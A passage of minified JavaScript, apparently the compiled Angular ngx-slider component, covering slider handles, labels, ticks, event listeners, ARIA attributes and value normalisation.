Math.min(Math.max(l,e),i);}},Ne=class{eventName=null;events=null;eventsSubscription=null;teardownCallback=null;},He=class{renderer;constructor(l){this.renderer=l;}attachPassiveEventListener(l,e,i,t){if(Ae!==!0)return this.attachEventListener(l,e,i,t);let s=new Ne();s.eventName=e,s.events=new Z();let o=d=>{s.events.next(d);};return l.addEventListener(e,o,{passive:!0,capture:!1}),s.teardownCallback=()=>{l.removeEventListener(e,o,{passive:!0,capture:!1});},s.eventsSubscription=s.events.pipe(a.isNullOrUndefined(t)?Ve(()=>{}):ke(t,void 0,{leading:!0,trailing:!0})).subscribe(d=>{i(d);}),s;}detachEventListener(l){a.isNullOrUndefined(l.eventsSubscription)||(l.eventsSubscription.unsubscribe(),l.eventsSubscription=null),a.isNullOrUndefined(l.events)||(l.events.complete(),l.events=null),a.isNullOrUndefined(l.teardownCallback)||(l.teardownCallback(),l.teardownCallback=null);}attachEventListener(l,e,i,t){let s=new Ne();s.eventName=e,s.events=new Z();let o=d=>{s.events.next(d);};return s.teardownCallback=this.renderer.listen(l,e,o),s.eventsSubscription=s.events.pipe(a.isNullOrUndefined(t)?Ve(()=>{}):ke(t,void 0,{leading:!0,trailing:!0})).subscribe(d=>{i(d);}),s;}},B=(()=>{class n{elemRef;renderer;changeDetectionRef;_position=0;get position(){return this._position;}_dimension=0;get dimension(){return this._dimension;}_alwaysHide=!1;get alwaysHide(){return this._alwaysHide;}_vertical=!1;get vertical(){return this._vertical;}_scale=1;get scale(){return this._scale;}_rotate=0;get rotate(){return this._rotate;}opacity=1;visibility="visible";left="";bottom="";height="";width="";transform="";eventListenerHelper;eventListeners=[];constructor(e,i,t){this.elemRef=e,this.renderer=i,this.changeDetectionRef=t,this.eventListenerHelper=new He(this.renderer);}setAlwaysHide(e){this._alwaysHide=e,e?this.visibility="hidden":this.visibility="visible";}hide(){this.opacity=0;}show(){this.alwaysHide||(this.opacity=1);}isVisible(){return this.alwaysHide?!1:this.opacity!==0;}setVertical(e){this._vertical=e,this._vertical?(this.left="",this.width=""):(this.bottom="",this.height="");}setScale(e){this._scale=e;}setRotate(e){this._rotate=e,this.transform="rotate("+e+"deg)";}getRotate(){return this._rotate;}setPosition(e){this._position!==e&&!this.isRefDestroyed()&&this.changeDetectionRef.markForCheck(),this._position=e,this._vertical?this.bottom=Math.round(e)+"px":this.left=Math.round(e)+"px";}calculateDimension(){let e=this.getBoundingClientRect();this.vertical?this._dimension=(e.bottom-e.top)*this.scale:this._dimension=(e.right-e.left)*this.scale;}setDimension(e){this._dimension!==e&&!this.isRefDestroyed()&&this.changeDetectionRef.markForCheck(),this._dimension=e,this._vertical?this.height=Math.round(e)+"px":this.width=Math.round(e)+"px";}getBoundingClientRect(){return this.elemRef.nativeElement.getBoundingClientRect();}on(e,i,t){let s=this.eventListenerHelper.attachEventListener(this.elemRef.nativeElement,e,i,t);this.eventListeners.push(s);}onPassive(e,i,t){let s=this.eventListenerHelper.attachPassiveEventListener(this.elemRef.nativeElement,e,i,t);this.eventListeners.push(s);}off(e){let i,t;a.isNullOrUndefined(e)?(i=[],t=this.eventListeners):(i=this.eventListeners.filter(s=>s.eventName!==e),t=this.eventListeners.filter(s=>s.eventName===e));for(let s of t)this.eventListenerHelper.detachEventListener(s);this.eventListeners=i;}isRefDestroyed(){return a.isNullOrUndefined(this.changeDetectionRef)||this.changeDetectionRef.destroyed;}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce));};static ɵdir=we({type:n,selectors:[["","ngxSliderElement",""]],hostVars:14,hostBindings:function(i,t){i&2&&Be("opacity",t.opacity)("visibility",t.visibility)("left",t.left)("bottom",t.bottom)("height",t.height)("width",t.width)("transform",t.transform);},standalone:!1});}return n;})(),qe=(()=>{class n extends B{active=!1;role="";tabindex="";ariaOrientation="";ariaLabel="";ariaLabelledBy="";ariaValueNow="";ariaValueText="";ariaValueMin="";ariaValueMax="";focus(){this.elemRef.nativeElement.focus();}focusIfNeeded(){document.activeElement!==this.elemRef.nativeElement&&this.elemRef.nativeElement.focus();}constructor(e,i,t){super(e,i,t);}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce));};static ɵdir=we({type:n,selectors:[["","ngxSliderHandle",""]],hostVars:11,hostBindings:function(i,t){i&2&&(_e("role",t.role)("tabindex",t.tabindex)("aria-orientation",t.ariaOrientation)("aria-label",t.ariaLabel)("aria-labelledby",t.ariaLabelledBy)("aria-valuenow",t.ariaValueNow)("aria-valuetext",t.ariaValueText)("aria-valuemin",t.ariaValueMin)("aria-valuemax",t.ariaValueMax),D("ngx-slider-active",t.active));},standalone:!1,features:[Fe]});}return n;})(),X=(()=>{class n extends B{allowUnsafeHtmlInSlider;_value=null;get value(){return this._value;}constructor(e,i,t,s){super(e,i,t),this.allowUnsafeHtmlInSlider=s;}setValue(e){let i=!1;!this.alwaysHide&&(a.isNullOrUndefined(this.value)||this.value.length!==e.length||this.value.length>0&&this.dimension===0)&&(i=!0),this._value=e,this.allowUnsafeHtmlInSlider===!1?this.elemRef.nativeElement.innerText=e:this.elemRef.nativeElement.innerHTML=e,i&&this.calculateDimension();}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce),O(qi,8));};static ɵdir=we({type:n,selectors:[["","ngxSliderLabel",""]],standalone:!1,features:[Fe]});}return n;})(),Jt=(()=>{class n{template;tooltip;placement;content;static ɵfac=function(i){return new(i||n)();};static ɵcmp=I({type:n,selectors:[["ngx-slider-tooltip-wrapper"]],inputs:{template:"template",tooltip:"tooltip",placement:"placement",content:"content"},standalone:!1,decls:2,vars:2,consts:[[4,"ngIf"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"ngx-slider-inner-tooltip"]],template:function(i,t){i&1&&w(0,Ht,2,6,"ng-container",0)(1,Pt,3,3,"ng-container",0),i&2&&(c("ngIf",t.template),h(),c("ngIf",!t.template));},dependencies:[W,Oi],styles:[".ngx-slider-inner-tooltip[_ngcontent-%COMP%]{height:100%}"]});}return n;})(),Ge=class{selected=!1;style={};tooltip=null;tooltipPlacement=null;value=null;valueTooltip=null;valueTooltipPlacement=null;legend=null;},Pe=class{active=!1;value=0;difference=0;position=0;lowLimit=0;highLimit=0;},J=class{value;highValue;static compare(l,e){return a.isNullOrUndefined(l)&&a.isNullOrUndefined(e)||a.isNullOrUndefined(l)!==a.isNullOrUndefined(e)?!1:l.value===e.value&&l.highValue===e.highValue;}},Re=class extends J{forceChange;static compare(l,e){return a.isNullOrUndefined(l)&&a.isNullOrUndefined(e)||a.isNullOrUndefined(l)!==a.isNullOrUndefined(e)?!1:l.value===e.value&&l.highValue===e.highValue&&l.forceChange===e.forceChange;}};var Zt={provide:Pi,useExisting:ei(()=>Xe),multi:!0},Xe=(()=>{class n{renderer;elementRef;changeDetectionRef;zone;allowUnsafeHtmlInSlider;sliderElementNgxSliderClass=!0;value=null;valueChange=new k();highValue=null;highValueChange=new k();options=new Y();userChangeStart=new k();userChange=new k();userChangeEnd=new k();manualRefreshSubscription;set manualRefresh(e){this.unsubscribeManualRefresh(),this.manualRefreshSubscription=e.subscribe(()=>{setTimeout(()=>this.calculateViewDimensionsAndDetectChanges());});}triggerFocusSubscription;set triggerFocus(e){this.unsubscribeTriggerFocus(),this.triggerFocusSubscription=e.subscribe(i=>{this.focusPointer(i);});}cancelUserChangeSubscription;set cancelUserChange(e){this.unsubscribeCancelUserChange(),this.cancelUserChangeSubscription=e.subscribe(()=>{this.moving&&(this.positionTrackingHandle(this.preStartHandleValue),this.forceEnd(!0));});}get range(){return!a.isNullOrUndefined(this.value)&&!a.isNullOrUndefined(this.highValue);}initHasRun=!1;inputModelChangeSubject=new Z();inputModelChangeSubscription=null;outputModelChangeSubject=new Z();outputModelChangeSubscription=null;viewLowValue=null;viewHighValue=null;viewOptions=new Y();handleHalfDimension=0;maxHandlePosition=0;currentTrackingPointer=null;currentFocusPointer=null;firstKeyDown=!1;touchId=null;dragging=new Pe();preStartHandleValue=null;leftOuterSelectionBarElement;rightOuterSelectionBarElement;fullBarElement;selectionBarElement;minHandleElement;maxHandleElement;floorLabelElement;ceilLabelElement;minHandleLabelElement;maxHandleLabelElement;combinedLabelElement;ticksElement;tooltipTemplate;sliderElementVerticalClass=!1;sliderElementAnimateClass=!1;sliderElementWithLegendClass=!1;sliderElementDisabledAttr=null;sliderElementAriaLabel="ngx-slider";barStyle={};minPointerStyle={};maxPointerStyle={};fullBarTransparentClass=!1;selectionBarDraggableClass=!1;ticksUnderValuesClass=!1;get showTicks(){return this.viewOptions.showTicks;}intermediateTicks=!1;ticks=[];eventListenerHelper=null;onMoveEventListener=null;onEndEventListener=null;moving=!1;resizeObserver=null;onTouchedCallback=null;onChangeCallback=null;constructor(e,i,t,s,o){this.renderer=e,this.elementRef=i,this.changeDetectionRef=t,this.zone=s,this.allowUnsafeHtmlInSlider=o,this.eventListenerHelper=new He(this.renderer);}ngOnInit(){this.viewOptions=new Y(),Object.assign(this.viewOptions,this.options),this.updateDisabledState(),this.updateVerticalState(),this.updateAriaLabel();}ngAfterViewInit(){this.applyOptions(),this.subscribeInputModelChangeSubject(),this.subscribeOutputModelChangeSubject(),this.renormaliseModelValues(),this.viewLowValue=this.modelValueToViewValue(this.value),this.range?this.viewHighValue=this.modelValueToViewValue(this.highValue):this.viewHighValue=null,this.updateVerticalState(),this.manageElementsStyle(),this.updateDisabledState(),this.calculateViewDimensions(),this.addAccessibility(),this.updateCeilLabel(),this.updateFloorLabel(),this.initHandles(),this.manageEventsBindings(),this.updateAriaLabel(),this.subscribeResizeObserver(),this.initHasRun=!0,this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}ngOnChanges(e){!a.isNullOrUndefined(e.options)&&JSON.stringify(e.options.previousValue)!==JSON.stringify(e.options.currentValue)&&this.onChangeOptions(),(!a.isNullOrUndefined(e.value)||!a.isNullOrUndefined(e.highValue))&&this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!1,internalChange:!1});}ngOnDestroy(){this.unbindEvents(),this.unsubscribeResizeObserver(),this.unsubscribeInputModelChangeSubject(),this.unsubscribeOutputModelChangeSubject(),this.unsubscribeManualRefresh(),this.unsubscribeTriggerFocus();}writeValue(e){e instanceof Array?(this.value=e[0],this.highValue=e[1]):this.value=e,this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,forceChange:!1,internalChange:!1,controlAccessorChange:!0});}registerOnChange(e){this.onChangeCallback=e;}registerOnTouched(e){this.onTouchedCallback=e;}setDisabledState(e){this.viewOptions.disabled=e,this.updateDisabledState(),this.initHasRun&&this.manageEventsBindings();}setAriaLabel(e){this.viewOptions.ariaLabel=e,this.updateAriaLabel();}onResize(e){this.calculateViewDimensionsAndDetectChanges();}subscribeInputModelChangeSubject(){this.inputModelChangeSubscription=this.inputModelChangeSubject.pipe(De(Re.compare),Ze(e=>!e.forceChange&&!e.internalChange)).subscribe(e=>this.applyInputModelChange(e));}subscribeOutputModelChangeSubject(){this.outputModelChangeSubscription=this.outputModelChangeSubject.pipe(De(Re.compare)).subscribe(e=>this.publishOutputModelChange(e));}subscribeResizeObserver(){R.isResizeObserverAvailable()&&(this.resizeObserver=new ResizeObserver(()=>this.calculateViewDimensionsAndDetectChanges()),this.resizeObserver.observe(this.elementRef.nativeElement));}unsubscribeResizeObserver(){R.isResizeObserverAvailable()&&this.resizeObserver!==null&&(this.resizeObserver.disconnect(),this.resizeObserver=null);}unsubscribeOnMove(){a.isNullOrUndefined(this.onMoveEventListener)||(this.eventListenerHelper.detachEventListener(this.onMoveEventListener),this.onMoveEventListener=null);}unsubscribeOnEnd(){a.isNullOrUndefined(this.onEndEventListener)||(this.eventListenerHelper.detachEventListener(this.onEndEventListener),this.onEndEventListener=null);}unsubscribeInputModelChangeSubject(){a.isNullOrUndefined(this.inputModelChangeSubscription)||(this.inputModelChangeSubscription.unsubscribe(),this.inputModelChangeSubscription=null);}unsubscribeOutputModelChangeSubject(){a.isNullOrUndefined(this.outputModelChangeSubscription)||(this.outputModelChangeSubscription.unsubscribe(),this.outputModelChangeSubscription=null);}unsubscribeManualRefresh(){a.isNullOrUndefined(this.manualRefreshSubscription)||(this.manualRefreshSubscription.unsubscribe(),this.manualRefreshSubscription=null);}unsubscribeTriggerFocus(){a.isNullOrUndefined(this.triggerFocusSubscription)||(this.triggerFocusSubscription.unsubscribe(),this.triggerFocusSubscription=null);}unsubscribeCancelUserChange(){a.isNullOrUndefined(this.cancelUserChangeSubscription)||(this.cancelUserChangeSubscription.unsubscribe(),this.cancelUserChangeSubscription=null);}getPointerElement(e){return e===r.Min?this.minHandleElement:e===r.Max?this.maxHandleElement:null;}getCurrentTrackingValue(){return this.currentTrackingPointer===r.Min?this.viewLowValue:this.currentTrackingPointer===r.Max?this.viewHighValue:null;}modelValueToViewValue(e){return a.isNullOrUndefined(e)?NaN:!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray?a.findStepIndex(+e,this.viewOptions.stepsArray):+e;}viewValueToModelValue(e){return!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray?this.getStepValue(e):e;}getStepValue(e){let i=this.viewOptions.stepsArray[e];return a.isNullOrUndefined(i)?NaN:i.value;}applyViewChange(){this.value=this.viewValueToModelValue(this.viewLowValue),this.range&&(this.highValue=this.viewValueToModelValue(this.viewHighValue)),this.outputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,userEventInitiated:!0,forceChange:!1}),this.inputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!1,internalChange:!0});}applyInputModelChange(e){let i=this.normaliseModelValues(e),t=!J.compare(e,i);t&&(this.value=i.value,this.highValue=i.highValue),this.viewLowValue=this.modelValueToViewValue(i.value),this.range?this.viewHighValue=this.modelValueToViewValue(i.highValue):this.viewHighValue=null,this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCombinedLabel(),this.outputModelChangeSubject.next({value:i.value,highValue:i.highValue,controlAccessorChange:e.controlAccessorChange,forceChange:t,userEventInitiated:!1});}publishOutputModelChange(e){let i=()=>{this.valueChange.emit(e.value),this.range&&this.highValueChange.emit(e.highValue),!e.controlAccessorChange&&(a.isNullOrUndefined(this.onChangeCallback)||(this.range?this.onChangeCallback([e.value,e.highValue]):this.onChangeCallback(e.value)),a.isNullOrUndefined(this.onTouchedCallback)||(this.range?this.onTouchedCallback([e.value,e.highValue]):this.onTouchedCallback(e.value)));};e.userEventInitiated?(i(),this.userChange.emit(this.getChangeContext())):setTimeout(()=>{i();});}normaliseModelValues(e){let i=new J();if(i.value=e.value,i.highValue=e.highValue,!a.isNullOrUndefined(this.viewOptions.stepsArray)){if(this.viewOptions.enforceStepsArray){let t=a.findStepIndex(i.value,this.viewOptions.stepsArray);if(i.value=this.viewOptions.stepsArray[t].value,this.range){let s=a.findStepIndex(i.highValue,this.viewOptions.stepsArray);i.highValue=this.viewOptions.stepsArray[s].value;}}return i;}if(this.viewOptions.enforceStep&&(i.value=this.roundStep(i.value),this.range&&(i.highValue=this.roundStep(i.highValue))),this.viewOptions.enforceRange&&(i.value=_.clampToRange(i.value,this.viewOptions.floor,this.viewOptions.ceil),this.range&&(i.highValue=_.clampToRange(i.highValue,this.viewOptions.floor,this.viewOptions.ceil)),this.range&&e.value>e.highValue))if(this.viewOptions.noSwitching)i.value=i.highValue;else{let t=e.value;i.value=e.highValue,i.highValue=t;}return i;}renormaliseModelValues(){let e={value:this.value,highValue:this.highValue},i=this.normaliseModelValues(e);J.compare(i,e)||(this.value=i.value,this.highValue=i.highValue,this.outputModelChangeSubject.next({value:this.value,highValue:this.highValue,controlAccessorChange:!1,forceChange:!0,userEventInitiated:!1}));}onChangeOptions(){if(!this.initHasRun)return;let e=this.getOptionsInfluencingEventBindings(this.viewOptions);this.applyOptions();let i=this.getOptionsInfluencingEventBindings(this.viewOptions),t=!a.areArraysEqual(e,i);this.renormaliseModelValues(),this.viewLowValue=this.modelValueToViewValue(this.value),this.range?this.viewHighValue=this.modelValueToViewValue(this.highValue):this.viewHighValue=null,this.resetSlider(t);}applyOptions(){if(this.viewOptions=new Y(),Object.assign(this.viewOptions,this.options),this.viewOptions.draggableRange=this.range&&this.viewOptions.draggableRange,this.viewOptions.draggableRangeOnly=this.range&&this.viewOptions.draggableRangeOnly,this.viewOptions.draggableRangeOnly&&(this.viewOptions.draggableRange=!0),this.viewOptions.showTicks=this.viewOptions.showTicks||this.viewOptions.showTicksValues||!a.isNullOrUndefined(this.viewOptions.ticksArray),this.viewOptions.showTicks&&(!a.isNullOrUndefined(this.viewOptions.tickStep)||!a.isNullOrUndefined(this.viewOptions.ticksArray))&&(this.intermediateTicks=!0),this.viewOptions.showSelectionBar=this.viewOptions.showSelectionBar||this.viewOptions.showSelectionBarEnd||!a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue),a.isNullOrUndefined(this.viewOptions.stepsArray)?this.applyFloorCeilOptions():this.applyStepsArrayOptions(),a.isNullOrUndefined(this.viewOptions.combineLabels)&&(this.viewOptions.combineLabels=(e,i)=>e+" - "+i),this.viewOptions.logScale&&this.viewOptions.floor===0)throw Error("Can't use floor=0 with logarithmic scale");}applyStepsArrayOptions(){this.viewOptions.floor=0,this.viewOptions.ceil=this.viewOptions.stepsArray.length-1,this.viewOptions.step=1,a.isNullOrUndefined(this.viewOptions.translate)&&(this.viewOptions.translate=e=>this.viewOptions.bindIndexForStepsArray?String(this.getStepValue(e)):String(e));}applyFloorCeilOptions(){if(a.isNullOrUndefined(this.viewOptions.step)?this.viewOptions.step=1:(this.viewOptions.step=+this.viewOptions.step,this.viewOptions.step<=0&&(this.viewOptions.step=1)),a.isNullOrUndefined(this.viewOptions.ceil)||a.isNullOrUndefined(this.viewOptions.floor))throw Error("floor and ceil options must be supplied");this.viewOptions.ceil=+this.viewOptions.ceil,this.viewOptions.floor=+this.viewOptions.floor,a.isNullOrUndefined(this.viewOptions.translate)&&(this.viewOptions.translate=e=>String(e));}resetSlider(e=!0){this.manageElementsStyle(),this.addAccessibility(),this.updateCeilLabel(),this.updateFloorLabel(),e&&(this.unbindEvents(),this.manageEventsBindings()),this.updateDisabledState(),this.updateAriaLabel(),this.calculateViewDimensions(),this.refocusPointerIfNeeded();}focusPointer(e){e!==r.Min&&e!==r.Max&&(e=r.Min),e===r.Min?this.minHandleElement.focus():this.range&&e===r.Max&&this.maxHandleElement.focus();}refocusPointerIfNeeded(){a.isNullOrUndefined(this.currentFocusPointer)||this.getPointerElement(this.currentFocusPointer).focusIfNeeded();}manageElementsStyle(){this.updateScale(),this.floorLabelElement.setAlwaysHide(this.viewOptions.showTicksValues||this.viewOptions.hideLimitLabels),this.ceilLabelElement.setAlwaysHide(this.viewOptions.showTicksValues||this.viewOptions.hideLimitLabels);let e=this.viewOptions.showTicksValues&&!this.intermediateTicks;this.minHandleLabelElement.setAlwaysHide(e||this.viewOptions.hidePointerLabels),this.maxHandleLabelElement.setAlwaysHide(e||!this.range||this.viewOptions.hidePointerLabels),this.combinedLabelElement.setAlwaysHide(e||!this.range||this.viewOptions.hidePointerLabels),this.selectionBarElement.setAlwaysHide(!this.range&&!this.viewOptions.showSelectionBar),this.leftOuterSelectionBarElement.setAlwaysHide(!this.range||!this.viewOptions.showOuterSelectionBars),this.rightOuterSelectionBarElement.setAlwaysHide(!this.range||!this.viewOptions.showOuterSelectionBars),this.fullBarTransparentClass=this.range&&this.viewOptions.showOuterSelectionBars,this.selectionBarDraggableClass=this.viewOptions.draggableRange&&!this.viewOptions.onlyBindHandles,this.ticksUnderValuesClass=this.intermediateTicks&&this.options.showTicksValues,this.sliderElementVerticalClass!==this.viewOptions.vertical&&(this.updateVerticalState(),setTimeout(()=>{this.resetSlider();})),this.sliderElementAnimateClass!==this.viewOptions.animate&&setTimeout(()=>{this.sliderElementAnimateClass=this.viewOptions.animate;}),this.updateRotate();}manageEventsBindings(){this.viewOptions.disabled||this.viewOptions.readOnly?this.unbindEvents():this.bindEvents();}updateDisabledState(){this.sliderElementDisabledAttr=this.viewOptions.disabled?"disabled":null;}updateAriaLabel(){this.sliderElementAriaLabel=this.viewOptions.ariaLabel||"nxg-slider";}updateVerticalState(){this.sliderElementVerticalClass=this.viewOptions.vertical;for(let e of this.getAllSliderElements())a.isNullOrUndefined(e)||e.setVertical(this.viewOptions.vertical);}updateScale(){for(let e of this.getAllSliderElements())e.setScale(this.viewOptions.scale);}updateRotate(){for(let e of this.getAllSliderElements())e.setRotate(this.viewOptions.rotate);}getAllSliderElements(){return[this.leftOuterSelectionBarElement,this.rightOuterSelectionBarElement,this.fullBarElement,this.selectionBarElement,this.minHandleElement,this.maxHandleElement,this.floorLabelElement,this.ceilLabelElement,this.minHandleLabelElement,this.maxHandleLabelElement,this.combinedLabelElement,this.ticksElement];}initHandles(){this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateSelectionBar(),this.range&&this.updateCombinedLabel(),this.updateTicksScale();}addAccessibility(){this.updateAriaAttributes(),this.minHandleElement.role="slider",this.viewOptions.keyboardSupport&&!(this.viewOptions.readOnly||this.viewOptions.disabled)?this.minHandleElement.tabindex="0":this.minHandleElement.tabindex="",this.minHandleElement.ariaOrientation=this.viewOptions.vertical||this.viewOptions.rotate!==0?"vertical":"horizontal",a.isNullOrUndefined(this.viewOptions.ariaLabel)?a.isNullOrUndefined(this.viewOptions.ariaLabelledBy)||(this.minHandleElement.ariaLabelledBy=this.viewOptions.ariaLabelledBy):this.minHandleElement.ariaLabel=this.viewOptions.ariaLabel,this.range&&(this.maxHandleElement.role="slider",this.viewOptions.keyboardSupport&&!(this.viewOptions.readOnly||this.viewOptions.disabled)?this.maxHandleElement.tabindex="0":this.maxHandleElement.tabindex="",this.maxHandleElement.ariaOrientation=this.viewOptions.vertical||this.viewOptions.rotate!==0?"vertical":"horizontal",a.isNullOrUndefined(this.viewOptions.ariaLabelHigh)?a.isNullOrUndefined(this.viewOptions.ariaLabelledByHigh)||(this.maxHandleElement.ariaLabelledBy=this.viewOptions.ariaLabelledByHigh):this.maxHandleElement.ariaLabel=this.viewOptions.ariaLabelHigh);}updateAriaAttributes(){this.minHandleElement.ariaValueNow=(+this.value).toString(),this.minHandleElement.ariaValueText=this.viewOptions.translate(+this.value,P.Low),this.minHandleElement.ariaValueMin=this.viewOptions.floor.toString(),this.minHandleElement.ariaValueMax=this.viewOptions.ceil.toString(),this.range&&(this.maxHandleElement.ariaValueNow=(+this.highValue).toString(),this.maxHandleElement.ariaValueText=this.viewOptions.translate(+this.highValue,P.High),this.maxHandleElement.ariaValueMin=this.viewOptions.floor.toString(),this.maxHandleElement.ariaValueMax=this.viewOptions.ceil.toString());}calculateViewDimensions(){a.isNullOrUndefined(this.viewOptions.handleDimension)?this.minHandleElement.calculateDimension():this.minHandleElement.setDimension(this.viewOptions.handleDimension);let e=this.minHandleElement.dimension;this.handleHalfDimension=e/2,a.isNullOrUndefined(this.viewOptions.barDimension)?this.fullBarElement.calculateDimension():this.fullBarElement.setDimension(this.viewOptions.barDimension),this.maxHandlePosition=this.fullBarElement.dimension-e,this.initHasRun&&(this.updateFloorLabel(),this.updateCeilLabel(),this.initHandles());}calculateViewDimensionsAndDetectChanges(){this.calculateViewDimensions(),this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}isRefDestroyed(){return this.changeDetectionRef.destroyed;}updateTicksScale(){if(!this.viewOptions.showTicks&&this.sliderElementWithLegendClass){setTimeout(()=>{this.sliderElementWithLegendClass=!1;});return;}let e=a.isNullOrUndefined(this.viewOptions.ticksArray)?this.getTicksArray():this.viewOptions.ticksArray,i=this.viewOptions.vertical?"translateY":"translateX";this.viewOptions.rightToLeft&&e.reverse();let t=a.isNullOrUndefined(this.viewOptions.tickValueStep)?a.isNullOrUndefined(this.viewOptions.tickStep)?this.viewOptions.step:this.viewOptions.tickStep:this.viewOptions.tickValueStep,s=!1,o=e.map(d=>{let m=this.valueToPosition(d);this.viewOptions.vertical&&(m=this.maxHandlePosition-m);let v=i+"("+Math.round(m)+"px)",f=new Ge();f.selected=this.isTickSelected(d),f.style={"-webkit-transform":v,"-moz-transform":v,"-o-transform":v,"-ms-transform":v,transform:v},f.selected&&!a.isNullOrUndefined(this.viewOptions.getSelectionBarColor)&&(f.style["background-color"]=this.getSelectionBarColor()),!f.selected&&!a.isNullOrUndefined(this.viewOptions.getTickColor)&&(f.style["background-color"]=this.getTickColor(d)),a.isNullOrUndefined(this.viewOptions.ticksTooltip)||(f.tooltip=this.viewOptions.ticksTooltip(d),f.tooltipPlacement=this.viewOptions.vertical?"right":"top"),this.viewOptions.showTicksValues&&!a.isNullOrUndefined(t)&&_.isModuloWithinPrecisionLimit(d,t,this.viewOptions.precisionLimit)&&(f.value=this.getDisplayValue(d,P.TickValue),a.isNullOrUndefined(this.viewOptions.ticksValuesTooltip)||(f.valueTooltip=this.viewOptions.ticksValuesTooltip(d),f.valueTooltipPlacement=this.viewOptions.vertical?"right":"top"));let S=null;if(a.isNullOrUndefined(this.viewOptions.stepsArray))a.isNullOrUndefined(this.viewOptions.getLegend)||(S=this.viewOptions.getLegend(d));else{let T=this.viewOptions.stepsArray[d];a.isNullOrUndefined(this.viewOptions.getStepLegend)?a.isNullOrUndefined(T)||(S=T.legend):S=this.viewOptions.getStepLegend(T);}return a.isNullOrUndefined(S)||(f.legend=S,s=!0),f;});if(this.sliderElementWithLegendClass!==s&&setTimeout(()=>{this.sliderElementWithLegendClass=s;}),!a.isNullOrUndefined(this.ticks)&&this.ticks.length===o.length)for(let d=0;d<o.length;++d)Object.assign(this.ticks[d],o[d]);else this.ticks=o,this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}getTicksArray(){if(!this.viewOptions.showTicks)return[];let e=a.isNullOrUndefined(this.viewOptions.tickStep)?this.viewOptions.step:this.viewOptions.tickStep,i=[],t=1+Math.floor(_.roundToPrecisionLimit(Math.abs(this.viewOptions.ceil-this.viewOptions.floor)/e,this.viewOptions.precisionLimit));for(let s=0;s<t;++s)i.push(_.roundToPrecisionLimit(this.viewOptions.floor+e*s,this.viewOptions.precisionLimit));return i;}isTickSelected(e){if(!this.range)if(a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue)){if(this.viewOptions.showSelectionBarEnd){if(e>=this.viewLowValue)return!0;}else if(this.viewOptions.showSelectionBar&&e<=this.viewLowValue)return!0;}else{let i=this.viewOptions.showSelectionBarFromValue;if(this.viewLowValue>i&&e>=i&&e<=this.viewLowValue)return!0;if(this.viewLowValue<i&&e<=i&&e>=this.viewLowValue)return!0;}return!!(this.range&&e>=this.viewLowValue&&e<=this.viewHighValue);}updateFloorLabel(){if(!this.floorLabelElement.alwaysHide){this.floorLabelElement.setValue(this.getDisplayValue(this.viewOptions.floor,P.Floor)),this.floorLabelElement.calculateDimension();let e=this.viewOptions.rightToLeft?this.fullBarElement.dimension-this.floorLabelElement.dimension:0;this.floorLabelElement.setPosition(e);}}updateCeilLabel(){if(!this.ceilLabelElement.alwaysHide){this.ceilLabelElement.setValue(this.getDisplayValue(this.viewOptions.ceil,P.Ceil)),this.ceilLabelElement.calculateDimension();let e=this.viewOptions.rightToLeft?0:this.fullBarElement.dimension-this.ceilLabelElement.dimension;this.ceilLabelElement.setPosition(e);}}updateHandles(e,i){e===r.Min?this.updateLowHandle(i):e===r.Max&&this.updateHighHandle(i),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCombinedLabel();}getHandleLabelPos(e,i){let t=e===r.Min?this.minHandleLabelElement.dimension:this.maxHandleLabelElement.dimension,s=i-t/2+this.handleHalfDimension,o=this.fullBarElement.dimension-t;return this.viewOptions.boundPointerLabels?this.viewOptions.rightToLeft&&e===r.Min||!this.viewOptions.rightToLeft&&e===r.Max?Math.min(s,o):Math.min(Math.max(s,0),o):s;}updateLowHandle(e){this.minHandleElement.setPosition(e),this.minHandleLabelElement.setValue(this.getDisplayValue(this.viewLowValue,P.Low)),this.minHandleLabelElement.setPosition(this.getHandleLabelPos(r.Min,e)),a.isNullOrUndefined(this.viewOptions.getPointerColor)||(this.minPointerStyle={backgroundColor:this.getPointerColor(r.Min)}),this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}updateHighHandle(e){this.maxHandleElement.setPosition(e),this.maxHandleLabelElement.setValue(this.getDisplayValue(this.viewHighValue,P.High)),this.maxHandleLabelElement.setPosition(this.getHandleLabelPos(r.Max,e)),a.isNullOrUndefined(this.viewOptions.getPointerColor)||(this.maxPointerStyle={backgroundColor:this.getPointerColor(r.Max)}),this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}updateFloorAndCeilLabelsVisibility(){if(this.viewOptions.hidePointerLabels)return;let e=!1,i=!1,t=this.isLabelBelowFloorLabel(this.minHandleLabelElement),s=this.isLabelAboveCeilLabel(this.minHandleLabelElement),o=this.isLabelAboveCeilLabel(this.maxHandleLabelElement),d=this.isLabelBelowFloorLabel(this.combinedLabelElement),m=this.isLabelAboveCeilLabel(this.combinedLabelElement);if(t?(e=!0,this.floorLabelElement.hide()):(e=!1,this.floorLabelElement.show()),s?(i=!0,this.ceilLabelElement.hide()):(i=!1,this.ceilLabelElement.show()),this.range){let 